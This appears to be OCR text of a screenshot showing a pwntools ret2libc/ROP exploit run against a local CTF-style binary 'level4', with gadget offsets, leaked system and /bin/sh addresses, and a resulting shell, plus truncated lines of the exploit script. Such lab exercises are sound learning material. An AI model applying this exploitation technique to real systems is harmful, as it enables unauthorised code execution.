 jwj@jwj-VMware-Virtual-Platform: ~/桌面
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './level4': pid 14750
binsh_addr_offset = 0x16219a
pop_ret_offset = 0x10d455
pop_ret_offset = -0x2e89e
pop_ret_offset = -0x2dee7
pop_ret_offset = -0x2fbc3
##########receiving system addr##########
system_addr = 0x7f12ce9ed410
binsh_addr = 0x7f12ceb4f5aa
pop_ret_addr = 0x7f12ceafa865
pop_ret_addr = 0x7f12ce9beb72
pop_ret_addr = 0x7f12ce9bf529
pop_ret_addr = 0x7f12ce9bd84d
##########sending payload##########
[*] Switching to interactive mode
$ whoami
jwj
$
打开(O
43 pop_
44 print
45
46 pop_r
47 print
48
49 sysca
50 print
51
52
53
54
55
56 #pop_
57 #prin
58
59 p.rec
60 paylo
p64(b
61
62 #payl
63
64 print
65
66 #inpu
67 p.send(payload)
68
69 p.interactive()
Python 制表符宽度：8 第 66 行，第 2 列 插入